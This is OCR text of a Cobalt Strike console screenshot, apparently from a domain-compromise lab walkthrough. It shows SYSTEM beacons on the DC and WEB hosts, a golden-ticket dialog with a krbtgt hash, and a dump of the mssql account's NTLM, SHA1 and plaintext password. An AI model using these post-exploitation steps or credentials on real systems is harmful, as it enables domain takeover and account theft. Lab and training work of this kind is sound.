 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
10.10.10.80 10.10.10.10 msf-cs SYSTEM * DC rundll32.exe 3060 x86 73ms
10.10.10.10 10.10.10.80 msf-cs SYSTEM * WEB rundll32.exe 1540 x86 73ms
192.168.111.80 10.10.10.80 msf-cs SYSTEM * WEB notepad.exe 7992 x86 5ms
黄金票据
生成黄金票据并注入到当前会话中
用户: mssql
域: de1ay.com
域SID: 21-2868759905-3853650604-2103
krbtgt哈希: 82dfc71b72a11ef37d663047bc208 ...
生成 帮助
事件日志 X 监听器 X Beacon 10.10.10.80@7992 X 目标列表 X Beacon 10.10
Domain : DE1AY
Logon Server : DC
Logon Time : 2022/6/22 11:38:09
SID : S-1-5-21-2756371121-2868759905-3853650604-2103
msv :
[00000003] Primary
* Username : mssql
* Domain : DE1AY
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : mssql
* Domain : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : mssql
* Domain : DE1AY
* Password : 1qaz@WSX
[WEB] SYSTEM */7992 last: 5ms
beacon>
英